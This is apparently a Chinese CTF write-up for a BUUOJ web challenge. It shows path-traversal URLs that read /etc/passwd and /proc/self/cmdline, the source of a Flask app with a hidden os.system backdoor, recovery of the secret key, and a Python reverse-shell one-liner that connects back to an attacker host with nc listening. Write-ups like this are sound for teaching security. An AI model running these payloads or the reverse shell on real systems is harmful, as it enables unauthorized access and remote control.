
框框里面输入123

可以看到url变成了这样
http://59193e2f-62ad-4629-88b4-86b773d82d4e.node3.buuoj.cn/page?url=123
试试
http://59193e2f-62ad-4629-88b4-86b773d82d4e.node3.buuoj.cn/page?url=../../../../etc/passwd

存在任意文件下载
再猜猜这
http://59193e2f-62ad-4629-88b4-86b773d82d4e.node3.buuoj.cn/page?url=../../../../flag
下载的文件里面有flag


flag也是对的
但是
总觉得过于简单了
就去看其他的wp
目录穿越甚至都不需要
linux proc/pid/信息说明
读取当前进程执行命令/proc/self/cmdline

可以看到py2执行了app.py
读取这个.py

from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")
try:
if not url.lower().startswith("file"):
res = urllib.urlopen(url)
value = res.read()
response = Response(value, mimetype='application/octet-stream')
response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
return response
else:
value = "HACK ERROR!"
except:
value = "SOMETHING WRONG!"
return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
key = request.args.get("key")
print(SECRET_KEY)
if key == SECRET_KEY:
shell = request.args.get("shell")
os.system(shell)
res = "ok"
else:
res = "Wrong Key!"
return res
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)
码审计发现,no_one_know_the_manager页面下接收key和shell,key要求和secret_key一样

读取不了
wp说这个文件是用open打开的,会创建文件描述符,直接读这个文件描述符中的内容就好了

q89ImvV/PaluFtktsdt2pD5kuHXVfWUUIktDvMw+4Zo=

错了
url编码试试

%71%38%39%49%6d%76%56%2f%50%61%6c%75%46%74%6b%74%73%64%74%32%70%44%35%6b%75%48%58%56%66%57%55%55%49%6b%74%44%76%4d%77%2b%34%5a%6f%3d

好啦
py脚本反弹shell
在BUU新建一个小号,从basic分类开启一台靶机,ssh连接


执行nc -lvp 7777

反弹脚本
python -c "import
os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('172.16.154.239',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
url编码


连上之后就cat /root/flag.txt






















 704
704











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








